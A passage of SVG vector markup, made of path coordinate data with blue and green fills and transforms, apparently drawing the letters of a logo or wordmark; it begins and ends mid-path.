42.47070312 43.42553711 C41.28374504 49.46434495 39.9606587 55.47566629 38.67114258 61.4934082 C29.10114258 61.4934082 19.53114258 61.4934082 9.67114258 61.4934082 C10.28064649 55.39836904 10.87241437 49.87016328 12.08129883 43.9543457 C12.21306015 43.30261383 12.34482147 42.65088196 12.48057556 41.97940063 C12.89367084 39.94143533 13.31350366 37.9049317 13.73364258 35.8684082 C14.01859981 34.46876057 14.30310827 33.0690215 14.5871582 31.66918945 C15.27665613 28.27619392 15.9721944 24.88447125 16.67114258 21.4934082 C12.71114258 21.4934082 8.75114258 21.4934082 4.67114258 21.4934082 C4.34114258 22.8134082 4.01114258 24.1334082 3.67114258 25.4934082 C-1.32885742 23.4934082 -1.32885742 23.4934082 -3.67260742 22.4465332 C-9.54657636 20.33881494 -16.12255907 20.58696346 -21.82885742 23.1184082 C-25.45691761 25.22670602 -27.08094708 27.41690107 -28.32885742 31.4934082 C-28.1962413 34.34465473 -27.77646296 35.85733717 -26.14135742 38.1809082 C-21.26989469 41.70851915 -16.61690277 41.75542735 -10.86791992 41.05200195 C-7.55355742 40.3228422 -4.85074959 39.01933382 -1.92260742 37.33325195 C-0.32885742 36.4934082 -0.32885742 36.4934082 1.67114258 36.4934082 C1.05374274 39.5574908 0.42587466 42.61933838 -0.20385742 45.6809082 C-0.37788086 46.54522461 -0.5519043 47.40954102 -0.73120117 48.30004883 C-1.22918961 50.70699293 -1.77577161 53.09866433 -2.32885742 55.4934082 C-2.61116211 56.97260742 -2.61116211 56.97260742 -2.89916992 58.48168945 C-5.00027933 61.43816853 -7.3013049 61.60590053 -10.78344727 62.19750977 C-24.43776087 63.78479425 -38.16441218 63.70689213 -49.82885742 55.6184082 C-55.69529076 50.71348572 -58.02030552 45.77934829 -59.13354492 38.2902832 C-59.72046507 29.88558674 -56.29909946 23.10970889 -51.32885742 16.4934082 C-38.1052121 1.75100758 -19.00186372 -2.23411712 0 0 Z " fill="#7DBE49" transform="translate(325.328857421875,422.506591796875)"></path><path d="M0 0 C9.57 0 19.14 0 29 0 C35.3125 11.6875 35.3125 11.6875 37.28637695 15.34643555 C37.80675537 16.308479 38.32713379 17.27052246 38.86328125 18.26171875 C39.39219971 19.24100342 39.92111816 20.22028809 40.46606445 21.22924805 C41.92089545 23.85711323 43.43791026 26.43473336 45 29 C45.11069824 28.40574219 45.22139648 27.81148437 45.33544922 27.19921875 C45.84612943 24.46567142 46.36054042 21.73283846 46.875 19 C47.04902344 18.06542969 47.22304687 17.13085938 47.40234375 16.16796875 C47.57636719 15.24628906 47.75039062 14.32460938 47.9296875 13.375 C48.08679199 12.53710938 48.24389648 11.69921875 48.40576172 10.8359375 C49.16745675 7.2008309 50.09921017 3.60315931 51 0 C60.24 0 69.48 0 79 0 C77.75964771 8.06228986 76.48364268 16.02604286 74.87109375 24.0078125 C74.5792495 25.46778152 74.5792495 25.46778152 74.2815094 26.95724487 C73.87534084 28.98577251 73.46777634 31.01402113 73.05883789 33.04199219 C72.43200535 36.15226384 71.81042485 39.26355348 71.18945312 42.375 C70.79197297 44.35683229 70.39419744 46.33860537 69.99609375 48.3203125 C69.81066513 49.248367 69.62523651 50.17642151 69.43418884 51.13259888 C69.17370506 52.42071976 69.17370506 52.42071976 68.90795898 53.73486328 C68.68051247 54.86518478 68.68051247 54.86518478 68.44847107 56.01834106 C68 58 68 58 67 61 C62.45943197 61.26200753 57.92080597 61.42142326 53.375 61.5625 C52.08980469 61.63791016 50.80460937 61.71332031 49.48046875 61.79101562 C40.21044983 62.00715596 40.21044983 62.00715596 36.96923828 59.31030273 C35.37164869 56.9503099 34.18769919 54.58912627 33 52 C32.01664978 50.31334698 31.01909284 48.63490007 30.0078125 46.96484375 C29.04379155 45.2908344 28.08285388 43.61504572 27.125 41.9375 C26.62742188 41.07189453 26.12984375 40.20628906 25.6171875 39.31445312 C24.40868979 37.21120231 23.20301056 35.10639249 22 33 C21.80664062 34.11117187 21.61328125 35.22234375 21.4140625 36.3671875 C17.34624208 59.65375792 17.34624208 59.65375792 16 61 C13.92737924 61.08767112 11.85179706 61.10695873 9.77734375 61.09765625 C8.51728516 61.09443359 7.25722656 61.09121094 5.95898438 61.08789062 C4.61848891 61.07953403 3.27799412 61.07106907 1.9375 61.0625 C0.59310058 61.0574866 -0.7513006 61.05292342 -2.09570312 61.04882812 C-5.39717941 61.03699488 -8.69856803 61.02050971 -12 61 C-8.13207537 40.6397876 -4.08470415 20.31757741 0 0 Z M46 31 C47 33 47 33 47 33 Z " fill="#325D80" transform="translate(197,504)"></path><path d="M0 0 C1.16781006 0.00523682 2.33562012 0.01047363 3.53881836 0.01586914 C4.79887695 0.0190918 6.05893555 0.02231445 7.35717773 0.02563477 C8.6976732 0.03399136 10.03816799 0.04245632 11.37866211 0.05102539 C12.72306153 0.05603879 14.06746271 0.06060197 15.41186523 0.06469727 C18.71334151 0.07653051 22.01473014 0.09301568 25.31616211 0.11352539 C27.41687025 3.88488745 29.51644603 7.65687696 31.61499023 11.42944336 C32.32854889 12.71184165 33.04241274 13.99407017 33.7565918 15.27612305 C34.7850713 17.12251591 35.81243951 18.96952329 36.83959961 20.81665039 C37.45754395 21.92685547 38.07548828 23.03706055 38.7121582 24.1809082 C39.96528658 26.47201598 41.17264139 28.76656146 42.31616211 31.11352539 C42.42573242 30.04875977 42.53530273 28.98399414 42.64819336 27.88696289 C43.66445363 18.44448444 45.17075478 9.37778432 47.31616211 0.11352539 C56.55616211 0.11352539 65.79616211 0.11352539 75.31616211 0.11352539 C74.19100223 11.36512415 74.19100223 11.36512415 73.30053711 15.71508789 C73.10363281 16.68889404 72.90672852 17.6627002 72.70385742 18.66601562 C72.49341797 19.67994385 72.28297852 20.69387207 72.06616211 21.73852539 C71.73890137 23.34159546 71.73890137 23.34159546 71.4050293 24.97705078 C70.94680336 27.21622854 70.48615831 29.4549125 70.02319336 31.69311523 C69.31271202 35.13021589 68.61074626 38.5689773 67.90991211 42.00805664 C67.4624923 44.18914821 67.01459291 46.37014146 66.56616211 48.55102539 C66.35572266 49.58114746 66.1452832 50.61126953 65.9284668 51.67260742 C65.7315625 52.62119629 65.5346582 53.56978516 65.33178711 54.54711914 C65.07316895 55.80093384 65.07316895 55.80093384 64.80932617 57.08007812 C64.31616211 59.11352539 64.31616211 59.11352539 63.31616211 61.11352539 C39.25419255 63.47301652 39.25419255 63.47301652 33.2355957 59.86694336 C30.11300436 56.53719474 28.60433262 52.51053416 27.12719727 48.2487793 C25.76136737 44.65288878 23.73282369 41.46122834 21.75366211 38.17602539 C21.08187669 37.00242062 20.41351817 35.82684266 19.74975586 34.64868164 C19.27666992 33.81208008 18.80358398 32.97547852 18.31616211 32.11352539 C18.2065918 33.03391602 18.09702148 33.95430664 17.98413086 34.90258789 C16.87145964 43.7858654 15.2985678 52.37291848 13.31616211 61.11352539 C4.07616211 61.11352539 -5.16383789 61.11352539 -14.68383789 61.11352539 C-13.55861056 49.86125212 -13.55861056 49.86125212 -12.66821289 45.40429688 C-12.47130859 44.40724228 -12.2744043 43.41018768 -12.0715332 42.38291931 C-11.86109375 41.34398026 -11.6506543 40.3050412 -11.43383789 39.23461914 C-11.21566406 38.14133804 -10.99749023 37.04805695 -10.77270508 35.92164612 C-10.31442435 33.63121567 -9.85377954 31.34125707 -9.39086914 29.05175781 C-8.67985717 25.53131558 -7.97822659 22.00909203 -7.27758789 18.48657227 C-6.83022414 16.25664356 -6.38232685 14.02682181 -5.93383789 11.79711914 C-5.72339844 10.73996201 -5.51295898 9.68280487 -5.29614258 8.59361267 C-5.09923828 7.62492752 -4.90233398 6.65624237 -4.69946289 5.65820312 C-4.52705078 4.80234116 -4.35463867 3.94647919 -4.17700195 3.06468201 C-3.41896605 0.06558519 -3.19115099 0.13498455 0 0 Z " fill="#325D80" transform="translate(746.683837890625,503.886474609375)"></path><path d="M0 0 C1.16781006 0.00523682 2.33562012 0.01047363 3.53881836 0.01586914 C4.79887695 0.0190918 6.05893555 0.02231445 7.35717773 0.02563477 C8.6976732 0.03399136 10.03816799 0.04245632 11.37866211 0.05102539 C12.72306153 0.05603879 14.06746271 0.06060197 15.41186523 0.06469727 C18.71334151 0.07653051 22.01473014 0.09301568 25.31616211 0.11352539 C27.41687025 3.88488745 29.51644603 7.65687696 31.61499023 11.42944336 C32.32854889 12.71184165 33.04241274 13.99407017 33.7565918 15.27612305 C34.7850713 17.12251591 35.81243951 18.96952329 36.83959961 20.81665039 C37.45754395 21.92685547 38.07548828 23.03706055 38.7121582 24.1809082 C39.96528658 26.47201598 41.17264139 28.76656146 42.31616211 31.11352539 C42.42573242 29.9649707 42.53530273 28.81641602 42.64819336 27.63305664 C42.80791747 26.06400217 42.96809882 24.49499421 43.12866211 22.92602539 C43.19891602 22.17643555 43.26916992 21.4268457 43.34155273 20.65454102 C44.08766977 13.52166213 45.66425405 7.27179366 47.31616211 0.11352539 C56.55616211 0.11352539 65.79616211 0.11352539 75.31616211 0.11352539 C74.1909494 10.24043973 74.1909494 10.24043973 73.30053711 14.69335938 C73.10363281 15.68726181 72.90672852 16.68116425 72.70385742 17.70518494 C72.49341797 18.74614822 72.28297852 19.78711151 72.06616211 20.85961914 C71.73890137 22.4981057 71.73890137 22.4981057 71.4050293 24.16969299 C70.94627595 26.46180873 70.48563413 28.75354724 70.02319336 31.04492188 C69.31364094 34.56352762 68.61136177 38.08353074 67.90991211 41.60375977 C67.46242457 43.83496567 67.0145227 46.06608852 66.56616211 48.29711914 C66.35572266 49.35225204 66.1452832 50.40738495 65.9284668 51.49449158 C65.7315625 52.46632889 65.5346582 53.4381662 65.33178711 54.43945312 C65.07316895 55.72443947 65.07316895 55.72443947 64.80932617 57.03538513 C64.31616211 59.11352539 64.31616211 59.11352539 63.31616211 61.11352539 C39.24202954 63.14616348 39.24202954 63.14616348 33.34985352 60.09545898 C30.52183245 57.35895964 29.28701716 53.81816206 28.07641602 50.1472168 C26.63493882 46.29124216 24.39766514 42.83914384 22.31616211 39.30102539 C21.5411572 37.92185083 20.76994751 36.54053235 20.00366211 35.15649414 C19.44678711 34.15231445 18.88991211 33.14813477 18.31616211 32.11352539 C18.2065918 33.03391602 18.09702148 33.95430664 17.98413086 34.90258789 C16.87145964 43.7858654 15.2985678 52.37291848 13.31616211 61.11352539 C4.07616211 61.11352539 -5.16383789 61.11352539 -14.68383789 61.11352539 C-13.55861056 49.86125212 -13.55861056 49.86125212 -12.66821289 45.40429688 C-12.47130859 44.40724228 -12.2744043 43.41018768 -12.0715332 42.38291931 C-11.86109375 41.34398026 -11.6506543 40.3050412 -11.43383789 39.23461914 C-11.21566406 38.14133804 -10.99749023 37.04805695 -10.77270508 35.92164612 C-10.31442435 33.63121567 -9.85377954 31.34125707 -9.39086914 29.05175781 C-8.67985717 25.53131558 -7.97822659 22.00909203 -7.27758789 18.48657227 C-6.83022414 16.25664356 -6.38232685 14.02682181 -5.93383789 11.79711914 C-5.72339844 10.73996201 -5.51295898 9.68280487 -5.29614258 8.59361267 C-5.09923828 7.62492752 -4.90233398 6.65624237 -4.69946289 5.65820312 C-4.52705078 4.80234116 -4.35463867 3.94647919 -4.17700195 3.06468201 C-3.41896605 0.06558519 -3.19115099 0.13498455 0 0 Z " fill="#325D80" transform="translate(295.683837890625,503.886474609375)"></path><path d="M0 0 C4.56164082 -0.23248586 9.12176219 -0.37448143 13.6875 -0.5 C15.62786133 -0.60054688 15.62786133 -0.60054688 17.60742188 -0.703125 C26.88070988 -0.89482088 26.88070988 -0.89482088 29.78833008 1.4296875 C31.13239765 3.55289721 32.04650988 5.67556446 33 8 C34.01719142 9.8034239 35.05623434 11.59464387 36.11328125 13.375 C37.18135806 15.24904888 38.24774376 17.12406252 39.3125 19 C39.86228516 19.96550781 40.41207031 20.93101562 40.97851562 21.92578125 C42.32050269 24.28301071 43.6609627 26.64109408 45 29 C45.14622803 28.19256348 45.29245605 27.38512695 45.44311523 26.55322266 C46.10475026 22.90989962 46.77106424 19.26744781 47.4375 15.625 C47.66759766 14.35398437 47.89769531 13.08296875 48.13476562 11.7734375 C48.35712891 10.56171875 48.57949219 9.35 48.80859375 8.1015625 C49.01282959 6.98088379 49.21706543 5.86020508 49.42749023 4.70556641 C50 2 50 2 51 0 C60.24 0 69.48 0 79 0 C75.30067442 20.40234108 71.2451262 40.70546298 67 61 C62.45943197 61.26200753 57.92080597 61.42142326 53.375 61.5625 C52.08980469 61.63791016 50.80460938 61.71332031 49.48046875 61.79101562 C40.21044983 62.00715596 40.21044983 62.00715596 36.96923828 59.31030273 C35.37164869 56.9503099 34.18769919 54.58912627 33 52 C32.01664978 50.31334698 31.01909284 48.63490007 30.0078125 46.96484375 C29.04379155 45.2908344 28.08285388 43.61504572 27.125 41.9375 C26.62742187 41.07189453 26.12984375 40.20628906 25.6171875 39.31445312 C24.40868979 37.21120231 23.20301056 35.10639249 22 33 C21.85377197 33.81267334 21.70754395 34.62534668 21.55688477 35.46264648 C20.89615693 39.12167916 20.22941184 42.77958963 19.5625 46.4375 C19.33240234 47.71689453 19.10230469 48.99628906 18.86523438 50.31445312 C18.53168945 52.13686523 18.53168945 52.13686523 18.19140625 53.99609375 C17.88505249 55.68496704 17.88505249 55.68496704 17.57250977 57.40795898 C17 60 17 60 16 61 C13.92737924 61.08767112 11.85179706 61.10695873 9.77734375 61.09765625 C8.51728516 61.09443359 7.25722656 61.09121094 5.95898438 61.08789062 C4.61848891 61.07953403 3.27799412 61.07106907 1.9375 61.0625 C0.59310058 61.0574866 -0.7513006 61.05292342 -2.09570312 61.04882812 C-5.39717941 61.03699488 -8.69856803 61.02050971 -12 61 C-8.13208798 40.63985399 -4.08645897 20.3171584 0 0 Z " fill="#7CBE48" transform="translate(573,423)"></path><path d="M0 0 C9.24 0 18.48 0 28 0 C30.8153125 4.9190625 30.8153125 4.9190625 33.6875 9.9375 C34.26846436 10.95191162 34.84942871 11.96632324 35.44799805 13.01147461 C38.67344381 18.65176285 41.86070851 24.31129788 45 30 C45.10957031 29.09121094 45.21914063 28.18242187 45.33203125 27.24609375 C46.49188342 18.05214363 48.09931412 9.07145535 50 0 C59.24 0 68.48 0 78 0 C76.87484012 11.25159876 76.87484012 11.25159876 75.984375 15.6015625 C75.7874707 16.57536865 75.59056641 17.5491748 75.38769531 18.55249023 C75.17725586 19.56641846 74.96681641 20.58034668 74.75 21.625 C74.42273926 23.22807007 74.42273926 23.22807007 74.08886719 24.86352539 C73.63064125 27.10270315 73.1699962 29.34138711 72.70703125 31.57958984 C71.99654992 35.0166905 71.29458416 38.45545191 70.59375 41.89453125 C70.14633019 44.07562282 69.6984308 46.25661607 69.25 48.4375 C69.03956055 49.46762207 68.82912109 50.49774414 68.61230469 51.55908203 C68.41540039 52.5076709 68.21849609 53.45625977 68.015625 54.43359375 C67.75700684 55.68740845 67.75700684 55.68740845 67.49316406 56.96655273 C67 59 67 59 66 61 C56.76 61 47.52 61 38 61 C35.8815447 57.3341291 33.76344062 53.66805999 31.64624023 50.00146484 C30.92574531 48.75394874 30.20504332 47.5065522 29.48413086 46.25927734 C28.44851209 44.46743592 27.41363643 42.67516716 26.37890625 40.8828125 C25.7557251 39.80402832 25.13254395 38.72524414 24.49047852 37.61376953 C23.62474776 36.0955855 22.78158461 34.56316922 22 33 C20.02 42.24 18.04 51.48 16 61 C6.76 61 -2.48 61 -12 61 C-10.77089077 53.01078999 -9.511618 45.14261711 -7.87109375 37.24609375 C-7.67653091 36.29734879 -7.48196808 35.34860382 -7.2815094 34.37110901 C-6.87544091 32.39382821 -6.46787658 30.41685404 -6.05883789 28.44018555 C-5.43248261 25.41325292 -4.81057713 22.38543188 -4.18945312 19.35742188 C-3.79191973 17.42442711 -3.39414222 15.49148252 -2.99609375 13.55859375 C-2.81066513 12.65757431 -2.62523651 11.75655487 -2.43418884 10.82823181 C-2.26053299 9.98958084 -2.08687714 9.15092987 -1.90795898 8.28686523 C-1.75632797 7.55330307 -1.60469696 6.81974091 -1.44847107 6.06394958 C-1.00720438 4.03315592 -0.5040331 2.0161324 0 0 Z " fill="#7CBE48" transform="translate(656,423)"></path><path d="M0 0 C5.75484473 5.33590967 8.91035613 10.24631378 9.375 18.1875 C9.06965388 27.76572577 5.06212918 35.00242086 -1.51953125 41.77734375 C-14.90359477 53.77030776 -31.44741913 55.65303716 -48.640625 55.13183594 C-57.27566664 54.64933154 -65.28122558 51.45019464 -72 46 C-76.91458306 40.24634178 -79.41588053 34.98903422 -79.2734375 27.33984375 C-78.2477263 18.56268646 -74.24772178 12.02222015 -68 6 C-67.46503906 5.45601562 -66.93007813 4.91203125 -66.37890625 4.3515625 C-50.11551689 -11.01480538 -18.06366498 -13.4266322 0 0 Z M-47.5 19.875 C-49.18494937 23.38531119 -49.73298776 25.17217502 -49 29 C-45.32071701 33.38497235 -45.32071701 33.38497235 -40.1171875 35.23828125 C-34.22822174 35.43321217 -29.81201852 34.51939955 -25 31 C-22.32769572 27.92685008 -21.17098988 25.9309449 -20.4375 21.9375 C-21.19777223 17.96718949 -22.91016666 16.51498062 -26 14 C-34.40912167 11.19695944 -41.74727424 13.25936538 -47.5 19.875 Z " fill="#325D80" transform="translate(715,511)"></path><path d="M0 0 C4.86408039 4.96499492 7.78891807 10.1620022 8.09765625 17.23828125 C7.7270696 26.53259451 3.5807224 34.98627539 -3.125 41.375 C-17.74018773 53.15038576 -34.81006727 55.57084979 -53 54 C-62.81610939 52.54754623 -70.93862957 48.3111827 -76.9375 40.375 C-80.70633401 34.20781707 -80.80699217 27.75318389 -79.609375 20.69921875 C-76.81689595 10.62123347 -69.59994616 3.62755464 -60.79296875 -1.53515625 C-42.27578214 -11.24696741 -17.30473135 -13.6713536 0 0 Z M-48.5 18.25 C-50.66862777 22.22581759 -50.57269176 24.49005241 -50 29 C-47.79259319 31.96858157 -46.51402627 32.82865791 -43 34 C-36.44597649 34.78855115 -31.47111823 33.7203604 -26 30 C-22.62410653 26.84190611 -22.15958789 23.54825478 -22 19 C-23.26858617 15.82853457 -24.26194106 14.44283536 -27.1875 12.6875 C-35.7623679 10.59142118 -42.01403147 12.41262833 -48.5 18.25 Z " fill="#315D80" transform="translate(170,512)"></path><path d="M0 0 C5.15540517 -0.07514606 10.31047931 -0.12906334 15.46630859 -0.16479492 C17.21376104 -0.17971807 18.96117715 -0.20006399 20.70849609 -0.22631836 C52.52416769 -0.69177999 52.52416769 -0.69177999 63.65234375 9.515625 C69.10381125 15.7729616 69.52840217 21.15421745 69.30859375 29.234375 C68.59486907 37.94362296 64.27992953 44.1180066 58 50 C49.6952769 56.7976278 39.10912456 61.14396936 28.30151367 61.11352539 C26.9506794 61.11341209 26.9506794 61.11341209 25.57255554 61.11329651 C24.13478508 61.10555458 24.13478508 61.10555458 22.66796875 61.09765625 C21.18034782 61.09553383 21.18034782 61.09553383 19.66267395 61.09336853 C16.50425157 61.08778418 13.34590085 61.07523452 10.1875 61.0625 C8.04231873 61.05748298 5.89713635 61.05292042 3.75195312 61.04882812 C-1.49872224 61.03781988 -6.749356 61.0210973 -12 61 C-11.42413431 53.6647598 -10.24433024 46.57490278 -8.75 39.375 C-8.53182617 38.30628662 -8.31365234 37.23757324 -8.08886719 36.13647461 C-7.63064125 33.89729685 -7.1699962 31.65861289 -6.70703125 29.42041016 C-5.99654992 25.9833095 -5.29458416 22.54454809 -4.59375 19.10546875 C-4.14633019 16.92437718 -3.6984308 14.74338393 -3.25 12.5625 C-3.03956055 11.53237793 -2.82912109 10.50225586 -2.61230469 9.44091797 C-2.41540039 8.4923291 -2.21849609 7.54374023 -2.015625 6.56640625 C-1.84321289 5.73052979 -1.67080078 4.89465332 -1.49316406 4.03344727 C-1 2 -1 2 0 0 Z M25 20 C24.32810344 22.91555115 23.66230692 25.83226951 23 28.75 C22.80921875 29.575 22.6184375 30.4 22.421875 31.25 C22.24140625 32.04921875 22.0609375 32.8484375 21.875 33.671875 C21.70742188 34.4050293 21.53984375 35.13818359 21.3671875 35.89355469 C20.88551557 38.30039489 20.88551557 38.30039489 21 42 C27.35503369 41.7488129 32.02974862 41.36412316 37 37 C39.17232894 34.24838334 39.92395477 32.45627138 40.5 29 C40.18855877 25.86606153 40.18855877 25.86606153 38.125 23.1875 C33.86857261 20.20800083 30.0946377 20.1088175 25 20 Z " fill="#7BBD47" transform="translate(35,423)"></path><path d="M0 0 C17.49 0 34.98 0 53 0 C51 13 51 13 50 18 C42.08 18 34.16 18 26 18 C25.67 19.32 25.34 20.64 25 22 C31.93 22 38.86 22 46 22 C45.53910547 28.29889197 45.01872253 32.9438324 43 39 C35.74 39 28.48 39 21 39 C21 40.65 21 42.3 21 44 C28.92 44 36.84 44 45 44 C43.125 56.5 43.125 56.5 42 61 C24.18 61 6.36 61 -12 61 C-10.8747873 50.87308566 -10.8747873 50.87308566 -9.984375 46.42016602 C-9.7874707 45.42626358 -9.59056641 44.43236115 -9.38769531 43.40834045 C-9.07203613 41.84689552 -9.07203613 41.84689552 -8.75 40.25390625 C-8.53182617 39.16158188 -8.31365234 38.06925751 -8.08886719 36.9438324 C-7.63011384 34.65171666 -7.16947202 32.35997815 -6.70703125 30.06860352 C-5.99747883 26.54999777 -5.29519966 23.02999465 -4.59375 19.50976562 C-4.14626246 17.27855972 -3.69836059 15.04743687 -3.25 12.81640625 C-2.93434082 11.23370689 -2.93434082 11.23370689 -2.61230469 9.61903381 C-2.41540039 8.6471965 -2.21849609 7.67535919 -2.015625 6.67407227 C-1.84321289 5.8174147 -1.67080078 4.96075714 -1.49316406 4.07814026 C-1 2 -1 2 0 0 Z " fill="#345F82" transform="translate(388,504)"></path><path d="M0 0 C17.49 0 34.98 0 53 0 C50 17 50 17 49 18 C47.29436222 18.15740605 45.58272756 18.25093392 43.87109375 18.31640625 C42.83662109 18.35830078 41.80214844 18.40019531 40.73632812 18.44335938 C39.64771484 18.48267578 38.55910156 18.52199219 37.4375 18.5625 C35.7987793 18.62727539 35.7987793 18.62727539 34.12695312 18.69335938 C31.41810436 18.79982068 28.70916008 18.90183516 26 19 C25.505 20.485 25.505 20.485 25 22 C31.93 22 38.86 22 46 22 C45 31 45 31 43 39 C35.74 39 28.48 39 21 39 C21 40.32 21 41.64 21 43 C28.92 43 36.84 43 45 43 C44.525625 45.784375 44.05125 48.56875 43.5625 51.4375 C43.41498291 52.31591553 43.26746582 53.19433105 43.11547852 54.09936523 C42.11111111 59.88888889 42.11111111 59.88888889 41 61 C39.34261557 61.09346915 37.68125356 61.11744977 36.02124023 61.11352539 C34.96021591 61.11344986 33.89919159 61.11337433 32.80601501 61.11329651 C31.07479149 61.10555458 31.07479149 61.10555458 29.30859375 61.09765625 C28.13361832 61.0962413 26.95864288 61.09482635 25.74806213 61.09336853 C21.97784936 61.08774992 18.20769496 61.07519426 14.4375 61.0625 C11.88867273 61.0574874 9.33984453 61.05292408 6.79101562 61.04882812 C0.52732367 61.03777444 -5.73633399 61.02101821 -12 61 C-11.42413431 53.6647598 -10.24433024 46.57490278 -8.75 39.375 C-8.53182617 38.30628662 -8.31365234 37.23757324 -8.08886719 36.13647461 C-7.63064125 33.89729685 -7.1699962 31.65861289 -6.70703125 29.42041016 C-5.99654992 25.9833095 -5.29458416 22.54454809 -4.59375 19.10546875 C-4.14633019 16.92437718 -3.6984308 14.74338393 -3.25 12.5625 C-3.03956055 11.53237793 -2.82912109 10.50225586 -2.61230469 9.44091797 C-2.41540039 8.4923291 -2.21849609 7.54374023 -2.015625 6.56640625 C-1.84321289 5.73052979 -1.67080078 4.89465332 -1.49316406 4.03344727 C-1 2 -1 2 0 0 Z " fill="#7CBE47" transform="translate(739,423)"></path><path d="M0 0 C-1.48635116 4.21654356 -3.61249159 7.62478605 -6.125 11.3125 C-7.21167969 12.91544922 -7.21167969 12.91544922 -8.3203125 14.55078125 C-8.87460937 15.35902344 -9.42890625 16.16726563 -10 17 C-10.54527344 16.79503906 -11.09054687 16.59007812 -11.65234375 16.37890625 C-17.87059469 14.15734309 -24.52830282 11.84276761 -31 14 C-31 14.66 -31 15.32 -31 16 C-29.84242188 16.24234375 -28.68484375 16.4846875 -27.4921875 16.734375 C-25.95297854 17.07225014 -24.41392399 17.41082925 -22.875 17.75 C-21.73417969 17.98589844 -21.73417969 17.98589844 -20.5703125 18.2265625 C-14.47610937 19.59250458 -10.21047273 21.90586794 -5.625 26.25 C-3.46364569 29.90767653 -3.27359185 32.91395414 -4 37 C-6.02838591 43.64296384 -10.28606743 48.20609647 -16 52 C-33.35558188 60.71155666 -51.78436662 59.51787435 -70 54 C-70.66 53.67 -71.32 53.34 -72 53 C-70.25377259 49.17717784 -67.93116835 45.7679241 -65.5625 42.3125 C-65.16740234 41.71888672 -64.77230469 41.12527344 -64.36523438 40.51367188 C-61.3526016 36.11753387 -61.3526016 36.11753387 -58 35 C-56.09765625 35.7421875 -56.09765625 35.7421875 -54.0625 36.875 C-48.61431444 39.87727566 -44.17496051 40.39206098 -38 40 C-36.25801278 38.56646878 -36.25801278 38.56646878 -35 37 C-36.22976563 36.75765625 -37.45953125 36.5153125 -38.7265625 36.265625 C-40.35951768 35.9277722 -41.99232246 35.58919192 -43.625 35.25 C-44.83736328 35.01410156 -44.83736328 35.01410156 -46.07421875 34.7734375 C-52.16416319 33.48613217 -56.40804046 31.68133745 -60.8125 27.125 C-62.84666582 23.48491379 -63.41251954 20.75756566 -62.4453125 16.63671875 C-59.77789377 8.85871459 -55.47459339 4.48148542 -48.3515625 0.53125 C-33.38970017 -6.6772663 -15.01586765 -8.08817227 0 0 Z " fill="#355F82" transform="translate(896,508)"></path><path d="M0 0 C-1.32 7.92 -2.64 15.84 -4 24 C-8 23 -8 23 -10.5 21.4375 C-16.65425442 18.90985979 -23.22554893 19.05866839 -29.5 21.1875 C-32.37581124 23.27246315 -34.18536018 24.92907108 -36 28 C-36.75011367 31.54271642 -36.75011367 31.54271642 -36 35 C-33.30457986 38.41419884 -30.53424839 39.32445329 -26.375 40 C-21.19648541 40.3566043 -17.18605388 38.98427319 -12.4453125 37.0078125 C-10 36 -10 36 -6 35 C-7.98 42.92 -9.96 50.84 -12 59 C-25.16756707 61.92612601 -41.69425375 63.95218897 -54 57 C-59.93670777 52.76416718 -65.26427546 48.31483913 -67 41 C-68.16471828 30.21501122 -65.48634644 22.35453514 -58.828125 13.9140625 C-42.89984469 -2.76298313 -21.36289693 -3.88416308 0 0 Z " fill="#335E81" transform="translate(84,505)"></path><path d="M0 0 C0.70318359 -0.00064453 1.40636719 -0.00128906 2.13085938 -0.00195312 C7.69393149 0.05413651 12.92827986 0.73790227 18.3125 2.1875 C17.79494596 10.63180279 16.8564119 18.86836307 15.3125 27.1875 C14.72984375 26.8265625 14.1471875 26.465625 13.546875 26.09375 C6.72955971 22.23489229 1.09803772 21.16367929 -6.6875 22.1875 C-11.39054264 23.78317518 -14.14937467 25.89221098 -16.6875 30.1875 C-17.43761367 33.73021642 -17.43761367 33.73021642 -16.6875 37.1875 C-14.05743434 40.41145145 -11.49427342 41.45220572 -7.5 42.125 C-0.52536429 42.63732716 6.00248064 39.92184172 12.3125 37.1875 C11.70746146 42.8430181 10.69064297 48.18963991 9.25 53.6875 C9.06373047 54.41453125 8.87746094 55.1415625 8.68554688 55.890625 C8.23223545 57.65737724 7.7729998 59.42260775 7.3125 61.1875 C-5.69548695 64.48232952 -22.60138986 66.01560452 -34.6875 59.1875 C-40.62420777 54.95166718 -45.95177546 50.50233913 -47.6875 43.1875 C-48.80591213 32.83129415 -46.52223313 25.91739774 -40.5625 17.5625 C-30.64751106 5.53035697 -15.32072503 -0.01449454 0 0 Z " fill="#325D81" transform="translate(496.6875,502.8125)"></path><path d="M0 0 C19.8 0 39.6 0 60 0 C59.37661357 5.6104779 58.84107959 10.25330763 57.4375 15.5625 C57.16808594 16.59503906 56.89867187 17.62757813 56.62109375 18.69140625 C56.41613281 19.45324219 56.21117187 20.21507812 56 21 C54.62511713 21.02749766 53.25006609 21.0466164 51.875 21.0625 C50.72644531 21.07990234 50.72644531 21.07990234 49.5546875 21.09765625 C46.64038138 20.98625311 43.87082942 20.49919958 41 20 C40.86424561 20.70906494 40.72849121 21.41812988 40.58862305 22.14868164 C38.10587088 35.10879506 35.61437208 48.06573814 33 61 C23.1 61 13.2 61 3 61 C8.28571429 33.28571429 8.28571429 33.28571429 11 21 C6.05 21 1.1 21 -4 21 C-2.95141503 13.80970308 -1.76800773 7.07203092 0 0 Z " fill="#345F82" transform="translate(526,504)"></path><path d="M0 0 C1.20970459 0.00523682 2.41940918 0.01047363 3.66577148 0.01586914 C4.97094727 0.0190918 6.27612305 0.02231445 7.62084961 0.02563477 C9.00952213 0.03399138 10.39819401 0.04245634 11.78686523 0.05102539 C13.17944179 0.05603873 14.57202005 0.06060193 15.96459961 0.06469727 C19.38456394 0.07653105 22.80444367 0.09301659 26.22436523 0.11352539 C24.94144655 8.11784887 23.47992791 16.06537358 21.84155273 24.00415039 C21.62242218 25.07477722 21.40329163 26.14540405 21.17752075 27.24847412 C20.4868507 30.62058176 19.79316381 33.9920602 19.09936523 37.36352539 C18.62650807 39.66947378 18.15385005 41.97546302 17.68139648 44.28149414 C16.53171949 49.89272468 15.37795212 55.50309173 14.22436523 61.11352539 C4.32436523 61.11352539 -5.57563477 61.11352539 -15.77563477 61.11352539 C-13.1007519 47.00959754 -10.36844733 32.92075247 -7.49588013 18.855896 C-7.18197256 17.31730279 -6.86937403 15.77844194 -6.55807495 14.23931885 C-6.11883367 12.07027447 -5.67454943 9.90232584 -5.22875977 7.73461914 C-4.97255859 6.48092529 -4.71635742 5.22723145 -4.45239258 3.93554688 C-3.5433518 0.14492555 -3.5433518 0.14492555 0 0 Z " fill="#345F82" transform="translate(601.775634765625,503.886474609375)"></path><path d="M0 0 C9.57 